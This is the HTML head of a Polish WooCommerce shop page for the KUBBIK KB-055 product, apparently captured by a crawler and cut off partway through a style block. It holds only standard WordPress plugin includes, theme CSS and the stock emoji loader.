

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://famfara.com.pl/produkt/kubikk-kb-055/
body_size: 19627
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://famfara.com.pl/xmlrpc.php">

<title>KUBBIK KB-055 &#8211; Fam Fara</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="pl" href="https://famfara.com.pl/produkt/kubikk-kb-055/" />
<link rel="alternate" hreflang="en" href="https://famfara.com.pl/en/product/kubbik-kb-055/" />
<link rel="alternate" hreflang="x-default" href="https://famfara.com.pl/produkt/kubikk-kb-055/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fam Fara &raquo; Kanał z wpisami" href="https://famfara.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fam Fara &raquo; Kanał z komentarzami" href="https://famfara.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fam Fara &raquo; KUBBIK KB-055 Kanał z komentarzami" href="https://famfara.com.pl/produkt/kubikk-kb-055/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/famfara.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://famfara.com.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://famfara.com.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://famfara.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpml-blocks-css'  href='https://famfara.com.pl/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://famfara.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://famfara.com.pl/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://famfara.com.pl/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://famfara.com.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='storefront-jetpack-css'  href='https://famfara.com.pl/wp-content/plugins/storefront-jetpack/public/css/sfjp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pswp-css-css'  href='https://famfara.com.pl/wp-content/plugins/wooswipe/pswp/photoswipe.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='pswp-skin-css'  href='https://famfara.com.pl/wp-content/plugins/wooswipe/pswp/default-skin/default-skin.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://famfara.com.pl/wp-content/plugins/wooswipe/slick/slick.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://famfara.com.pl/wp-content/plugins/wooswipe/slick/slick-theme.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-css-css'  href='https://famfara.com.pl/wp-content/plugins/wooswipe/wooswipe.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://famfara.com.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://famfara.com.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://famfara.com.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='storefront-style-css'  href='https://famfara.com.pl/wp-content/themes/storefront/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #737373;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #737373;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #a5a5a5;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #737373;
			}

			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #737373;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				border-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #484c51;
			}

			.widget h1 {
				border-bottom-color: #484c51;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #43454b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #75777d;
			}

			a  {
				color: #7b9dab;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			.button.added_to_cart:focus,
			.button.wc-forward:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #7b9dab;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .added_to_cart, .widget a.button, .site-header-cart .widget_shopping_cart a.button {
				background-color: #ebebeb;
				border-color: #ebebeb;
				color: #666666;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .added_to_cart:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #d2d2d2;
				border-color: #d2d2d2;
				color: #666666;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current, .widget a.button.checkout {
				background-color: #2c2d33;
				border-color: #2c2d33;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #13141a;
				border-color: #13141a;
				color: #ffffff;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #61656b;
			}

			.site-footer a:not(.button) {
				color: #2c2d33;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #494c50;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: #ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #8c8c8c;
				}

				.secondary-navigation ul.menu a {
					color: #737373;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f7f7f7;
				}
			}
</style>
<link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://famfara.com.pl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css'  href='https://famfara.com.pl/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='isb-style-css'  href='https://famfara.com.pl/wp-content/plugins/improved-sale-badges-free-version/assets/css/style.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css'  href='https://famfara.com.pl/wp-content/themes/storefront/assets/sass/woocommerce/woocommerce.css?ver=5.9.8' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #737373;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #43454b;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #75777d;
			}

			.onsale {
				border-color: #43454b;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7b9dab;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7b9dab;
			}

			.woocommerce-breadcrumb,
			#reviews .commentlist li .comment_container {
				background-color: #f8f8f8;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #43454b;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7b9dab;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #737373;
				}
			}
</style>
<link rel='stylesheet' id='storefront-child-style-css'  href='https://famfara.com.pl/wp-content/themes/famfara_store/style.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var theme_data = {"themeLogo":["https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/09\/logo_famfara-150x124.png",150,124,true]};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/famfara.com.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/storefront-jetpack/public/js/sfjp-public.js?ver=1.0.0' id='storefront-jetpack-js'></script>
<script type='text/javascript' id='ssbs-nonce-js-after'>
var sss_nonce_frontend = "9a160563c1"
</script>
<link rel="https://api.w.org/" href="https://famfara.com.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://famfara.com.pl/wp-json/wp/v2/product/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://famfara.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://famfara.com.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://famfara.com.pl/produkt/kubikk-kb-055/" />
<link rel='shortlink' href='https://famfara.com.pl/?p=243' />
<link rel="alternate" type="application/json+oembed" href="https://famfara.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamfara.com.pl%2Fprodukt%2Fkubikk-kb-055%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://famfara.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamfara.com.pl%2Fprodukt%2Fkubikk-kb-055%2F&#038;format=xml" />
<meta name="generator" content="MYOB"><meta name="generator" content="WPML ver:4.6.6 stt:1,41;" />

<style>

p#billing_address_2_field .required{
	display:none;
}
</style>
<style>

p#shipping_address_2_field .required{
	display:none;
}
p#shipping_state_field .required{
	display:none;
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://famfara.com.pl/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://famfara.com.pl/wp-content/uploads/2016/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://famfara.com.pl/wp-content/uploads/2016/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://famfara.com.pl/wp-content/uploads/2016/11/favicon.png" />
<style>
@media screen and (min-width: 768px) {
.menu-main-container, #menu-main { display: inline-block; }
#site-navigation {
	float: none; width: auto; display: inline-block; margin-right: 0; padding-top: 0.5em; 
}
.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
	padding-bottom: 0;
}
.site-header-cart .cart-contents {
	padding-bottom: 0;
}
.woocommerce-active .site-header .site-header-cart {
	float: none; display: inline-block;
}
.woocommerce-active .site-header .site-header-cart .cart-contents {
	height: 1em;
}
